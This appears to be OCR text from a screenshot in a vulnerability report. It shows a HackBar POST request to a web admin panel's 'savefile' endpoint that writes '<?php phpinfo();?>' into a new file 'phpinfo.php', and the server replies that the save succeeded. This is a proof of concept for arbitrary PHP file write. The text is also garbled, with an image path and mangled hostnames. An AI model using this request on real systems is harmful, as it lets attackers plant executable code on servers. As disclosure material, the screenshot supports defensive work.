 https://taoba .com/admin/system.System_File/savefile
{"code":200,"msg":"\u4fdd\u5b58\u6210\u529f!","data":[],"count":0}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https://taobao com/admin/system.System_File/savefile
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
comment=<?php phpinfo();?>&filepath=phpinfo.php